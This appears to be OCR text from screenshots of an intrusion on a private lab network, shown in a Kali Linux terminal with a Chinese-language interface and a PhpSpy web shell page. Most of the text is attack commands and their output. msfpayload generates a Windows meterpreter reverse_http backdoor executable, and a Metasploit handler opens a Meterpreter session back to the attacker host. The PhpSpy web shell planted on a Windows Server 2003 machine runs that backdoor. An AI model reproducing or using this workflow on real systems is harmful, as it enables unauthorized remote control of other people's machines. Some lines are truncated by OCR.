 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
msf exploit(handler) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf exploit(handler) > set LPORT 8080
LPORT => 8080
msf exploit(handler) > exploit
[*] Started HTTP reverse handler on http://192.168.6.131:8080/
[*] Starting the payload handler...
[*] 192.168.6.132:1032 Request received for /YZRW...
[*] 192.168.6.132:1032 Staging connection for target /YZRW received...
[*] Patched user-agent at offset 663128...
[*] Patched transport at offset 662792...
[*] Patched URL at offset 662856...
[*] Patched Expiration Timeout at offset 663728...
[*] Patched Communication Timeout at offset 663732...
[*] Meterpreter session 2 opened (192.168.6.131:8080 -> 192.168.6.132:1032)
014-05-26 15:10:24 +0800
meterpreter >
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# msfpayload windows/meterpreter/reverse_http LHOST=192.168.6.131
RT=8080 X > ~/Desktop/backdoor_http.exe
Created by msfpayload (http://www.metasploit.com).
Payload: windows/meterpreter/reverse_http
Length: 349
Options: {"LHOST"=>"192.168.6.131", "LPORT"=>"8080"}
root@kali:~#
shell - 192.168.6.13 ×
192.168.6.132/sys.php
应用 Nessus
192.168.6.132 (192.168.6.132) Windows NT SERVER-5D23DB8F 5.2 build 3790 (Windows Server 2003 Enterprise Edition
Logout | File Manager | MYSQL Manager | Execute Command | PHP Variable | Port Scan | Security information | Eval PHP Code
Execute Command »
c:\recycler\backdoor_http.exe
Powered by PhpSpy 2013 final. Copyright (C) 2004-2013 [S4T] All Rights Reserved.